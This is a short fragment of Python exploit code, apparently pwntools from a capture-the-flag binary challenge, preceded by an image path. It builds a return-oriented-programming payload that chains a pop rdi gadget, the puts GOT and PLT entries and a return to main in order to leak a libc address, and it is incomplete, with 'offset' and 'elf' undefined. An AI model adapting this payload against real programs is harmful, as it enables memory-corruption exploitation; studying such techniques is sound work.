 pop_rdi = 0x40167b
putsgot = elf.got.puts
putsplt = elf.plt.puts
main = elf.sym.main
payload = b"\x90"*offset
payload += p64(pop_rdi)
payload += p64(putsgot)
payload += p64(putsplt)
payload += p64(main)